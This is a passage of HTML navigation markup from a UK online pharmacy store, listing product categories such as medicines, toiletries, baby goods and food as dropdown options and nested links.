	<option class="level-1" value="healthy-chocolate">&nbsp;&nbsp;&nbsp;Healthy Chocolate</option>
	<option class="level-1" value="honey-products">&nbsp;&nbsp;&nbsp;Honey Products</option>
	<option class="level-1" value="low-carbohydrate-food">&nbsp;&nbsp;&nbsp;Low Carbohydrate Food</option>
	<option class="level-1" value="medical-sweets">&nbsp;&nbsp;&nbsp;Medical Sweets</option>
	<option class="level-1" value="mouth-freshner">&nbsp;&nbsp;&nbsp;Mouth Freshner</option>
	<option class="level-1" value="nutritional-drinks">&nbsp;&nbsp;&nbsp;Nutritional Drinks</option>
	<option class="level-1" value="nutritional-food-supplements">&nbsp;&nbsp;&nbsp;Nutritional Food supplements</option>
	<option class="level-1" value="nuts-and-seeds">&nbsp;&nbsp;&nbsp;Nuts And Seeds</option>
	<option class="level-1" value="oil-and-butter">&nbsp;&nbsp;&nbsp;Oil And Butter</option>
	<option class="level-1" value="packaged-coffee-and-tea">&nbsp;&nbsp;&nbsp;Packaged Coffee And Tea</option>
	<option class="level-1" value="pet-food">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-1" value="pickles">&nbsp;&nbsp;&nbsp;Pickles</option>
	<option class="level-1" value="prepared-food">&nbsp;&nbsp;&nbsp;Prepared Food</option>
	<option class="level-1" value="sauce-and-seasoning">&nbsp;&nbsp;&nbsp;Sauce And Seasoning</option>
	<option class="level-1" value="snacks">&nbsp;&nbsp;&nbsp;Snacks</option>
	<option class="level-1" value="spices">&nbsp;&nbsp;&nbsp;Spices</option>
	<option class="level-1" value="sugar-free-diabetic-friendly">&nbsp;&nbsp;&nbsp;Sugar Free (Diabetic Friendly)</option>
	<option class="level-1" value="sweet-goods">&nbsp;&nbsp;&nbsp;Sweet Goods</option>
	<option class="level-1" value="trash-and-recycling">&nbsp;&nbsp;&nbsp;TRASH AND RECYCLING</option>
	<option class="level-1" value="vegetables">&nbsp;&nbsp;&nbsp;Vegetables</option>
	<option class="level-0" value="fragrances">Fragrances</option>
	<option class="level-1" value="for-men">&nbsp;&nbsp;&nbsp;For Men</option>
	<option class="level-1" value="for-women">&nbsp;&nbsp;&nbsp;For Women</option>
	<option class="level-0" value="general-merchandise">General Merchandise</option>
	<option class="level-1" value="automotive-additives">&nbsp;&nbsp;&nbsp;Automotive Additives</option>
	<option class="level-1" value="device">&nbsp;&nbsp;&nbsp;Device</option>
	<option class="level-1" value="hair-removal">&nbsp;&nbsp;&nbsp;Hair Removal</option>
	<option class="level-1" value="kitchen-accessories">&nbsp;&nbsp;&nbsp;Kitchen Accessories</option>
	<option class="level-1" value="pest-control">&nbsp;&nbsp;&nbsp;Pest Control</option>
	<option class="level-1" value="shoe-care">&nbsp;&nbsp;&nbsp;Shoe Care</option>
	<option class="level-1" value="stationary">&nbsp;&nbsp;&nbsp;Stationary</option>
	<option class="level-0" value="health-pharmacy">Health &amp; Pharmacy</option>
	<option class="level-1" value="cbd">&nbsp;&nbsp;&nbsp;CBD</option>
	<option class="level-1" value="e-cigarettes">&nbsp;&nbsp;&nbsp;E-Cigarettes</option>
	<option class="level-1" value="ear-care">&nbsp;&nbsp;&nbsp;Ear Care</option>
	<option class="level-1" value="eco-friendly-biodegradable">&nbsp;&nbsp;&nbsp;Eco Friendly &amp; Biodegradable</option>
	<option class="level-1" value="foot-care-health-pharmacy">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="hand-sanitiser-face-masks">&nbsp;&nbsp;&nbsp;Hand Sanitiser &amp; Face Masks</option>
	<option class="level-1" value="health-monitoring-health-pharmacy">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="home-testing-kits">&nbsp;&nbsp;&nbsp;Home Testing Kits</option>
	<option class="level-1" value="hot-water-bottles-heatables">&nbsp;&nbsp;&nbsp;Hot Water Bottles &amp; Heatables</option>
	<option class="level-1" value="mobility">&nbsp;&nbsp;&nbsp;Mobility</option>
	<option class="level-1" value="pharmacy-essentials">&nbsp;&nbsp;&nbsp;Pharmacy Essentials</option>
	<option class="level-1" value="reusable-shopping-bags">&nbsp;&nbsp;&nbsp;Reusable Shopping Bags</option>
	<option class="level-1" value="sexual-health">&nbsp;&nbsp;&nbsp;Sexual Health</option>
	<option class="level-1" value="umbrellas">&nbsp;&nbsp;&nbsp;Umbrellas</option>
	<option class="level-1" value="vitamins-supplements">&nbsp;&nbsp;&nbsp;Vitamins &amp; Supplements</option>
	<option class="level-1" value="winter-apparel">&nbsp;&nbsp;&nbsp;Winter Apparel</option>
	<option class="level-0" value="immune-health-antioxidants">Immune Health &amp; Antioxidants</option>
	<option class="level-0" value="medicines-vitamins">Medicines &amp; Vitamins</option>
	<option class="level-1" value="allergy">&nbsp;&nbsp;&nbsp;Allergy</option>
	<option class="level-2" value="by-mouth">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;By Mouth</option>
	<option class="level-2" value="eyes-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-2" value="nasal-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nasal Care</option>
	<option class="level-2" value="skin-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="antivirals">&nbsp;&nbsp;&nbsp;Antivirals</option>
	<option class="level-1" value="children">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="cough-cold-flu">&nbsp;&nbsp;&nbsp;Cough, Cold &amp; Flu</option>
	<option class="level-1" value="dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="diabetes">&nbsp;&nbsp;&nbsp;Diabetes</option>
	<option class="level-1" value="ears-nose-and-throat">&nbsp;&nbsp;&nbsp;Ears, Nose and Throat</option>
	<option class="level-1" value="eye-care">&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-1" value="foot-care">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="fungal">&nbsp;&nbsp;&nbsp;Fungal</option>
	<option class="level-1" value="headache-and-migraine">&nbsp;&nbsp;&nbsp;Headache and Migraine</option>
	<option class="level-1" value="herbal">&nbsp;&nbsp;&nbsp;Herbal</option>
	<option class="level-1" value="homeopathic">&nbsp;&nbsp;&nbsp;Homeopathic</option>
	<option class="level-1" value="medicated-hair-skin-care">&nbsp;&nbsp;&nbsp;Medicated Hair &amp; Skin Care</option>
	<option class="level-1" value="other-medicines">&nbsp;&nbsp;&nbsp;Other Medicines</option>
	<option class="level-1" value="pain-relief">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="rectal">&nbsp;&nbsp;&nbsp;Rectal</option>
	<option class="level-1" value="sleeping-aids">&nbsp;&nbsp;&nbsp;Sleeping Aids</option>
	<option class="level-1" value="smoking">&nbsp;&nbsp;&nbsp;Smoking</option>
	<option class="level-1" value="stomach">&nbsp;&nbsp;&nbsp;Stomach</option>
	<option class="level-1" value="thrush">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-2" value="male-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Male Thrush</option>
	<option class="level-2" value="oral-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oral Thrush</option>
	<option class="level-2" value="vaginal-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vaginal Thrush</option>
	<option class="level-1" value="travel">&nbsp;&nbsp;&nbsp;Travel</option>
	<option class="level-1" value="vitamins-medicine">&nbsp;&nbsp;&nbsp;Vitamins</option>
	<option class="level-0" value="nursery-sleep">Nursery &amp; Sleep</option>
	<option class="level-0" value="optical-dental">Optical &amp; Dental</option>
	<option class="level-1" value="dental-optical-dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="glasses-accessories">&nbsp;&nbsp;&nbsp;Glasses Accessories</option>
	<option class="level-1" value="reading-glasses">&nbsp;&nbsp;&nbsp;Reading Glasses</option>
	<option class="level-0" value="pregnancy-care">Pregnancy Care</option>
	<option class="level-0" value="sexual-wellbeing">Sexual Wellbeing</option>
	<option class="level-0" value="soothers">Soothers</option>
	<option class="level-0" value="supermarket">Supermarket</option>
	<option class="level-1" value="pet-food-supermarket">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-0" value="toys">Toys</option>
	<option class="level-0" value="treatments">Treatments</option>
	<option class="level-1" value="acid-reflux">&nbsp;&nbsp;&nbsp;Acid Reflux</option>
	<option class="level-1" value="acne">&nbsp;&nbsp;&nbsp;Acne</option>
	<option class="level-1" value="altitude-sickness">&nbsp;&nbsp;&nbsp;Altitude Sickness</option>
	<option class="level-1" value="anti-malaria">&nbsp;&nbsp;&nbsp;Anti Malaria</option>
	<option class="level-1" value="asthma">&nbsp;&nbsp;&nbsp;Asthma</option>
	<option class="level-1" value="blood-pressure">&nbsp;&nbsp;&nbsp;Blood Pressure</option>
	<option class="level-1" value="chlamydia">&nbsp;&nbsp;&nbsp;Chlamydia</option>
	<option class="level-1" value="cold-sores">&nbsp;&nbsp;&nbsp;Cold Sores</option>
	<option class="level-1" value="contraceptive-pill">&nbsp;&nbsp;&nbsp;Contraceptive Pill</option>
	<option class="level-1" value="cystitis">&nbsp;&nbsp;&nbsp;Cystitis</option>
	<option class="level-1" value="dental-problems">&nbsp;&nbsp;&nbsp;Dental Problems</option>
	<option class="level-1" value="ear-infections">&nbsp;&nbsp;&nbsp;Ear Infections</option>
	<option class="level-1" value="eczema-dry-skin">&nbsp;&nbsp;&nbsp;Eczema &amp; Dry Skin</option>
	<option class="level-1" value="emergency-contraception">&nbsp;&nbsp;&nbsp;Emergency Contraception</option>
	<option class="level-1" value="erectile-dysfunction-treatment">&nbsp;&nbsp;&nbsp;Erectile Dysfunction Treatment</option>
	<option class="level-1" value="genital-herpes">&nbsp;&nbsp;&nbsp;Genital Herpes</option>
	<option class="level-1" value="hair-loss">&nbsp;&nbsp;&nbsp;Hair Loss</option>
	<option class="level-1" value="hay-fever">&nbsp;&nbsp;&nbsp;Hay Fever</option>
	<option class="level-1" value="insomnia-jet-lag">&nbsp;&nbsp;&nbsp;Insomnia &amp; Jet Lag</option>
	<option class="level-1" value="migraine">&nbsp;&nbsp;&nbsp;Migraine</option>
	<option class="level-1" value="pain-relief-treatment">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="period-delay">&nbsp;&nbsp;&nbsp;Period Delay</option>
	<option class="level-1" value="period-pain">&nbsp;&nbsp;&nbsp;Period Pain</option>
	<option class="level-1" value="premature-ejaculation">&nbsp;&nbsp;&nbsp;Premature Ejaculation</option>
	<option class="level-1" value="rosacea-treatment">&nbsp;&nbsp;&nbsp;Rosacea Treatment</option>
	<option class="level-1" value="smoking-cessation">&nbsp;&nbsp;&nbsp;Smoking Cessation</option>
	<option class="level-1" value="thrush-treatment">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-1" value="travellers-diarrhoea">&nbsp;&nbsp;&nbsp;Travellers&#8217; Diarrhoea</option>
	<option class="level-1" value="unwanted-facial-hair">&nbsp;&nbsp;&nbsp;Unwanted Facial Hair</option>
	<option class="level-1" value="weight-loss">&nbsp;&nbsp;&nbsp;Weight Loss</option>
	<option class="level-0" value="uncategories">Uncategories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
</select>
                    <div class="list-wrapper matico-scroll">
                        <ul class="matico-scroll-content">
                            <li class="d-none">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-677"><a class="pf-value" href="https://allchemists.co.uk/product-category/amtech/" data-val="amtech" data-title="Amtech" >Amtech</a>
</li>
	<li class="cat-item cat-item-585"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/" data-val="baby-child" data-title="Baby &amp; Child" >Baby &amp; Child</a>
<ul class='children'>
	<li class="cat-item cat-item-656"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/baby-and-toodler-healthcare/" data-val="baby-and-toodler-healthcare" data-title="Baby And Toodler Healthcare" >Baby And Toodler Healthcare</a>
</li>
	<li class="cat-item cat-item-588"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/health-monitoring/" data-val="health-monitoring" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-592"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/teethers/" data-val="teethers" data-title="Teethers" >Teethers</a>
</li>
	<li class="cat-item cat-item-594"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/weaning/" data-val="weaning" data-title="Weaning" >Weaning</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-586"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-feeding/" data-val="baby-feeding" data-title="Baby Feeding" >Baby Feeding</a>
</li>
	<li class="cat-item cat-item-587"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathing-changing/" data-val="bathing-changing" data-title="Bathing &amp; Changing" >Bathing &amp; Changing</a>
</li>
	<li class="cat-item cat-item-607"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/" data-val="bathroom-toiletries" data-title="Bathroom &amp; Toiletries" >Bathroom &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-660"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/bath-shower/" data-val="bath-shower" data-title="BATH &amp; SHOWER" >BATH &amp; SHOWER</a>
</li>
	<li class="cat-item cat-item-609"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/feminine-hygiene/" data-val="feminine-hygiene" data-title="Feminine Hygiene" >Feminine Hygiene</a>
</li>
	<li class="cat-item cat-item-610"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/gift-sets/" data-val="gift-sets" data-title="Gift Sets" >Gift Sets</a>
</li>
	<li class="cat-item cat-item-611"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/hand-wash-lotion/" data-val="hand-wash-lotion" data-title="Hand Wash &amp; Lotion" >Hand Wash &amp; Lotion</a>
</li>
	<li class="cat-item cat-item-612"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/household/" data-val="household" data-title="Household" >Household</a>
</li>
	<li class="cat-item cat-item-613"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shampoo-conditioner/" data-val="shampoo-conditioner" data-title="Shampoo &amp; Conditioner" >Shampoo &amp; Conditioner</a>
</li>
	<li class="cat-item cat-item-614"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shower-gel-body-wash/" data-val="shower-gel-body-wash" data-title="Shower Gel &amp; Body Wash" >Shower Gel &amp; Body Wash</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-608"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-essentials/" data-val="bathroom-essentials" data-title="Bathroom Essentials" >Bathroom Essentials</a>
</li>
	<li class="cat-item cat-item-595"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/" data-val="beauty-skincare" data-title="Beauty &amp; Skincare" >Beauty &amp; Skincare</a>
<ul class='children'>
	<li class="cat-item cat-item-661"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/anti-perspirant/" data-val="anti-perspirant" data-title="Anti-Perspirant" >Anti-Perspirant</a>
</li>
	<li class="cat-item cat-item-596"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/bags-storage/" data-val="bags-storage" data-title="Bags / Storage" >Bags / Storage</a>
</li>
	<li class="cat-item cat-item-599"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/cosmetics/" data-val="cosmetics" data-title="Cosmetics" >Cosmetics</a>
</li>
	<li class="cat-item cat-item-657"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/deodorant/" data-val="deodorant" data-title="Deodorant" >Deodorant</a>
</li>
	<li class="cat-item cat-item-598"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/fragrance/" data-val="fragrance" data-title="Fragrance" >Fragrance</a>
</li>
	<li class="cat-item cat-item-600"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/hair/" data-val="hair" data-title="Hair" >Hair</a>
</li>
	<li class="cat-item cat-item-601"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/manicure-pedicure/" data-val="manicure-pedicure" data-title="Manicure &amp; Pedicure" >Manicure &amp; Pedicure</a>
</li>
	<li class="cat-item cat-item-602"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/mirrors/" data-val="mirrors" data-title="Mirrors" >Mirrors</a>
</li>
	<li class="cat-item cat-item-604"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/premium-skincare/" data-val="premium-skincare" data-title="Premium Skincare" >Premium Skincare</a>
</li>
	<li class="cat-item cat-item-605"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/self-tanning/" data-val="self-tanning" data-title="Self Tanning" >Self Tanning</a>
</li>
	<li class="cat-item cat-item-606"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/shaving/" data-val="shaving" data-title="Shaving" >Shaving</a>
</li>
	<li class="cat-item cat-item-603"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/skincare/" data-val="skincare" data-title="Skincare" >Skincare</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-597"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-accessories/" data-val="beauty-accessories" data-title="Beauty Accessories" >Beauty Accessories</a>
</li>
	<li class="cat-item cat-item-460"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/" data-val="brand" data-title="Brand" >Brand</a>
<ul class='children'>
	<li class="cat-item cat-item-465"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/beechams/" data-val="beechams" data-title="Beechams" >Beechams</a>
</li>
	<li class="cat-item cat-item-464"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/benylin/" data-val="benylin" data-title="Benylin" >Benylin</a>
</li>
	<li class="cat-item cat-item-462"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/calpol/" data-val="calpol" data-title="Calpol" >Calpol</a>
</li>
	<li class="cat-item cat-item-466"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/careway/" data-val="careway" data-title="Careway" >Careway</a>
</li>
	<li class="cat-item cat-item-468"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/lemsip/" data-val="lemsip" data-title="Lemsip" >Lemsip</a>
</li>
	<li class="cat-item cat-item-461"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/nurofen/" data-val="nurofen" data-title="Nurofen" >Nurofen</a>
</li>
	<li class="cat-item cat-item-463"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/solpadeine/" data-val="solpadeine" data-title="Solpadeine" >Solpadeine</a>
</li>
	<li class="cat-item cat-item-467"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/sudafed/" data-val="sudafed" data-title="Sudafed" >Sudafed</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-353 current-cat-parent current-cat-ancestor"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/" data-val="consumables" data-title="Consumables" >Consumables</a>
<ul class='children'>
	<li class="cat-item cat-item-430"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/" data-val="care-of-hands-feet" data-title="Care of Hands &amp; Feet" >Care of Hands &amp; Feet</a>
</li>
	<li class="cat-item cat-item-443"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/children-consumables/" data-val="children-consumables" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-425"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/devices/" data-val="devices" data-title="Devices" >Devices</a>
</li>
	<li class="cat-item cat-item-431"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/female-products/" data-val="female-products" data-title="Female Products" >Female Products</a>
</li>
	<li class="cat-item cat-item-435"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/general-hygiene/" data-val="general-hygiene" data-title="General Hygiene" >General Hygiene</a>
</li>
	<li class="cat-item cat-item-447 current-cat pf-active"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/" data-val="glass-plastic-products" data-title="Glass/Plastic Products" >Glass/Plastic Products</a>
</li>
	<li class="cat-item cat-item-436"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/" data-val="household-essentials" data-title="Household Essentials" >Household Essentials</a>
	<ul class='children'>
	<li class="cat-item cat-item-620"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/" data-val="sun-holiday" data-title="Sun &amp; Holiday" >Sun &amp; Holiday</a>
		<ul class='children'>
	<li class="cat-item cat-item-622"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/insect-repellent/" data-val="insect-repellent" data-title="Insect Repellent" >Insect Repellent</a>
</li>
	<li class="cat-item cat-item-624"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/luggage-accessories/" data-val="luggage-accessories" data-title="Luggage Accessories" >Luggage Accessories</a>
</li>
	<li class="cat-item cat-item-623"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/storage/" data-val="storage" data-title="Storage" >Storage</a>
</li>
	<li class="cat-item cat-item-625"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/sun-lotion-after-sun/" data-val="sun-lotion-after-sun" data-title="Sun Lotion &amp; After Sun" >Sun Lotion &amp; After Sun</a>
</li>
	<li class="cat-item cat-item-621"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-adaptors/" data-val="travel-adaptors" data-title="Travel Adaptors" >Travel Adaptors</a>
</li>
	<li class="cat-item cat-item-626"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-essentials/" data-val="travel-essentials" data-title="Travel Essentials" >Travel Essentials</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-429"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/incontinence/" data-val="incontinence" data-title="Incontinence" >Incontinence</a>
</li>
	<li class="cat-item cat-item-432"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/nursing/" data-val="nursing" data-title="Nursing" >Nursing</a>
</li>
	<li class="cat-item cat-item-434"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/" data-val="oral-hygiene" data-title="Oral Hygiene" >Oral Hygiene</a>
</li>
	<li class="cat-item cat-item-428"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/" data-val="male-products-consumables" data-title="Products For Men" >Products For Men</a>
</li>
	<li class="cat-item cat-item-427"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/" data-val="relief-of-pain" data-title="Relief of Pain" >Relief of Pain</a>
</li>
	<li class="cat-item cat-item-433"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/wound-care/" data-val="wound-care" data-title="Wound Care" >Wound Care</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-386"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/" data-val="cosmetics-toiletries" data-title="Cosmetics &amp; Toiletries" >Cosmetics &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-419"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/" data-val="children-cosmetics-toiletries" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-417"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/" data-val="gifts" data-title="Gifts" >Gifts</a>
</li>
	<li class="cat-item cat-item-411"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/" data-val="hair-care" data-title="Hair Care" >Hair Care</a>
</li>
	<li class="cat-item cat-item-413"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/" data-val="hand-body-care" data-title="Hand &amp; Body Care" >Hand &amp; Body Care</a>
</li>
	<li class="cat-item cat-item-437"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/" data-val="intimate-products" data-title="Intimate Products" >Intimate Products</a>
</li>
	<li class="cat-item cat-item-416"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/" data-val="make-up" data-title="Make-Up" >Make-Up</a>
</li>
	<li class="cat-item cat-item-420"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/" data-val="male-products" data-title="Male Products" >Male Products</a>
</li>
	<li class="cat-item cat-item-414"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/" data-val="mouth-hygiene" data-title="Mouth Hygiene" >Mouth Hygiene</a>
</li>
	<li class="cat-item cat-item-444"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/" data-val="overall-hygiene" data-title="Overall Hygiene" >Overall Hygiene</a>
</li>
	<li class="cat-item cat-item-418"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/" data-val="pet-supplies" data-title="Pet Supplies" >Pet Supplies</a>
</li>
	<li class="cat-item cat-item-412"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/" data-val="skin-care-cosmetics-toiletries" data-title="Skin Care" >Skin Care</a>
</li>
	<li class="cat-item cat-item-415"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/sun-care/" data-val="sun-care" data-title="Sun Care" >Sun Care</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-648"><a class="pf-value" href="https://allchemists.co.uk/product-category/drinks/" data-val="drinks" data-title="Drinks" >Drinks</a>
<ul class='children'>
	<li class="cat-item cat-item-649"><a class="pf-value" href="https://allchemists.co.uk/product-category/drinks/energy-sports/" data-val="energy-sports" data-title="Energy &amp; Sports" >Energy &amp; Sports</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-615"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/" data-val="electrical" data-title="Electrical" >Electrical</a>
<ul class='children'>
	<li class="cat-item cat-item-616"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/beauty/" data-val="beauty" data-title="Beauty" >Beauty</a>
</li>
	<li class="cat-item cat-item-619"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/healthcare/" data-val="healthcare" data-title="Healthcare" >Healthcare</a>
</li>
	<li class="cat-item cat-item-617"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/household-electrical/" data-val="household-electrical" data-title="Household" >Household</a>
	<ul class='children'>
	<li class="cat-item cat-item-650"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/household-electrical/air-freshner/" data-val="air-freshner" data-title="Air Freshner" >Air Freshner</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-618"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/male-grooming/" data-val="male-grooming" data-title="Male Grooming" >Male Grooming</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-390"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/" data-val="food" data-title="Food" >Food</a>
<ul class='children'>
	<li class="cat-item cat-item-441"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/" data-val="baby-foods-drinks" data-title="Baby Foods &amp; Drinks" >Baby Foods &amp; Drinks</a>
</li>
	<li class="cat-item cat-item-642"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cereal-and-granola/" data-val="cereal-and-granola" data-title="Cereal And Granola" >Cereal And Granola</a>
</li>
	<li class="cat-item cat-item-659"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cheese/" data-val="cheese" data-title="Cheese" >Cheese</a>
</li>
	<li class="cat-item cat-item-635"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/chocolate-sweets/" data-val="chocolate-sweets" data-title="Chocolate &amp; Sweets" >Chocolate &amp; Sweets</a>
</li>
	<li class="cat-item cat-item-651"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cooking-and-inredients/" data-val="cooking-and-inredients" data-title="Cooking And Inredients" >Cooking And Inredients</a>
</li>
	<li class="cat-item cat-item-663"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/creams/" data-val="creams" data-title="Creams" >Creams</a>
</li>
	<li class="cat-item cat-item-426"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/energy-bars/" data-val="energy-bars" data-title="Energy/Protein Bars" >Energy/Protein Bars</a>
</li>
	<li class="cat-item cat-item-440"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/essential-foods/" data-val="essential-foods" data-title="Essential Foods" >Essential Foods</a>
</li>
	<li class="cat-item cat-item-632"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/food-and-beverage/" data-val="food-and-beverage" data-title="Food and Beverage" >Food and Beverage</a>
</li>
	<li class="cat-item cat-item-422"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/gluten-free/" data-val="gluten-free" data-title="Gluten Free" >Gluten Free</a>
</li>
	<li class="cat-item cat-item-423"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/healthy-chocolate/" data-val="healthy-chocolate" data-title="Healthy Chocolate" >Healthy Chocolate</a>
</li>
	<li class="cat-item cat-item-421"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/honey-products/" data-val="honey-products" data-title="Honey Products" >Honey Products</a>
</li>
